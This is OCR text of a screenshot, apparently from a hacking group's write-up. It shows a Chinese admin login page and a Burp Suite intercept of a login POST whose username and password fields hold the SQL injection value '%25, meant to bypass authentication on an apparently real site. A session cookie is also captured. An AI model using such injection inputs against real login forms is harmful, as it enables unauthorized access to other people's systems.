 www. m/admin.php
访问最多 新手上路 新手上路 用户登录 Google Index o
Debug Profile Extra Stuff
管理员帐号 '%
管理员密码 ••
图形验证码 4325 4325
管理员登录
Burp Suite Professional v1.5 - licensed to WAHH Live Edition
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
Intercept History Options
Request to http://www om:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /post.php HTTP/1.1
Host: www .com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:31.0) Gecko/20100101 Firefox/31.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www .com/admin.php
Content-Length: 51
Cookie: admin_spiderpass=f4f068e71e0d87bf0ad51e6214ab84e9; _D_SID=2A7FF464; CODE
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
user='%25&password='%25&ImgCode=4325&act=adminlogin
F4CK
Security Team